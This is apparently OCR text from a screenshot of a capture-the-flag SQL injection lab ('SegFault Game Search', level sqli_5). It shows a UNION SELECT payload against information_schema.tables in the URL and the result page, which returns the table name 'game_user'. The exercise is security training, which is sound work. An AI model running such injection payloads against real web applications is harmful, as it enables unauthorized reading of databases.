 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+tabl...
User ID
normaltic
Showing: All result
Sort By:
Relevance
ID
Level
Rank Point
Info
' union select 1, 2, 3, 4, 5, table_name from
information_schema.tables where table_schema
= 'sqli_5' limit 1,1#
*******
********
game_user